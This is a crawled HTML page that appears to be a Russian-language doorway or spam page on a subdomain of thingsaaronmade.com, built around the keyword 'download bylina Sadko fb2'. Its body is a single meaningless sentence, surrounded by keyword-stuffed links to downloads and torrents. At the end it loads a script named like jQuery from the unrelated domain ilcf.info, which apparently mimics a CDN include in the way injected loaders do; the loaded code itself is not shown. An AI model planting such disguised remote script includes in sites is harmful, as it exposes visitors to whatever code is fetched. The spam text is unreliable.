

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-bylina-sadko-fb2.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать былина садко fb2 - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать былина садко fb2</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-knigi-po-svobodnoy-energii.html">Книги по свободной энергии</a></li>
                                <li><a href="kokcx2-starbaund-skachat-s-torrenta.html">Старбаунд скачать с торрента</a></li>
                                <li><a href="kokcx2-skachat-besplatno-elektronnuyu-knigu-kapitanskaya-dochka.html">Скачать бесплатно электронную книгу капитанская дочка</a></li>
                                <li><a href="kokcx2-raspisanie-avtobusa-475-kuzminki.html">Расписание автобуса 475 кузьминки</a></li>
                                <li><a href="kokcx2-assol-slushat-i-skachat-pesni-besplatno.html">Ассоль слушать и скачать песни бесплатно</a></li>
                                <li><a href="kokcx2-nakatomi-drayver-skachat.html">Nakatomi драйвер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-trudovoy-dogovor-podryada-obrazec.html">Трудовой договор подряда образец</a></li>
                                            <li><a href="kokcx2-skachat-minus-pesni-ah-shkola-shkola.html">Скачать минус песни ах школа школа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chudesa-v-reshetove-skachat-torrent.html">Чудеса в решетове скачать торрент</a></li>
                                            <li><a href="kokcx2-skachat-videoklipy-v-formate-avi.html">Скачать видеоклипы в формате ави</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-agressiya-evropa-1914.html">Скачать агрессия европа 1914</a></li>
                                            <li><a href="kokcx2-skachat-mod-na-maynkraft-launcher-na-mashinu.html">Скачать мод на майнкрафт лаунчер на машину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-reshebnik-po-fizike-11-gromov.html">Решебник по физике 11 громов</a></li>
                                            <li><a href="kokcx2-raspisanie-avtobus-novosibirsk-tolmachevo.html">Расписание автобус новосибирск толмачево</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
